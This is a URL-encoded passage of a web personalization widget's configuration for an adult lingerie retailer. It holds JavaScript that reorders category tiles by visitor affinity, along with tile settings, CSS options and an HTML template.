2An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/91454e196f08.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fa57539d11c9.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c26bd78473c0.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c0db347f45b.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/533498f1673c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c0f84e29c11a.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/72df05cb135c.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/a0ca00ed0d6a.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Bestselling%2520Toys%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/d26ccea2d4b7.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/bestsellers/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bestsellers%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/dcf9b05a0828.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/74f980801383.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/4fc217275902.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Knickers%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/55c3f23cebfb.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/ce4443e24d94.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/babydolls-camis/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/88c772b4d6fc.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%